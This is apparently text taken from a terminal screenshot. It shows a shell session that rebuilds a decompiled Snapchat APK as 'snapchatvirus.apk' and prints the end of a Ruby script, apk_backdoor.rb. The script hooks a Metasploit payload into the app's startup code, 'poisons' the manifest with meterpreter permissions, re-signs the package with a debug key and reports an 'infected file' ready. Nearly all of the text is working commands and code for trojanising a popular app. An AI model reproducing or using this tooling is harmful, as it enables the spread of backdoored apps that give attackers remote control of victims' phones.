 user@encrypted:/var/www$ ls
apk_backdoor.rb  html  snapchat  snapchat.apk  virus  virus.apk
user@encrypted:/var/www$ apktool b -o snapchatvirus.apk snapchat
I: Using Apktool 2.0.2-027e13-SNAPSHOT
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Copying libs... (/lib)
I: Building apk file...
I: Copying unknown files/dir...
user@encrypted:/var/www$ tail -n 20 apk_backdoor.rb
payloadhook = activitycreate + "\n    invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V"
hookedsmali = activitysmali.gsub(activitycreate, payloadhook)
print "[*] Loading ",smalifile," and injecting payload..\n"
File.open(smalifile, "w") {|file| file.puts hookedsmali }
injected_apk=apkfile.split(".")[0]
injected_apk+="_backdoored.apk"
print "[*] Poisoning the manifest with meterpreter permissions..\n"
fix_manifest(tempdir)
print "[*] Rebuilding #{apkfile} with meterpreter injection as #{injected_apk}..\n"
run_cmd("apktool b -o #{tempdir}/#{injected_apk} #{tempdir}/original")
print "[*] Signing #{injected_apk} ..\n"
run_cmd("jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5w
ithRSA #{tempdir}/#{injected_apk} androiddebugkey")
run_cmd("cp #{tempdir}/#{injected_apk} .")
FileUtils.remove_entry tempdir
puts "[+] Infected file #{injected_apk} ready.\n"
user@encrypted:/var/www$ jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg S
HA1 -sigalg MD5withRSA snapchat androiddebugkey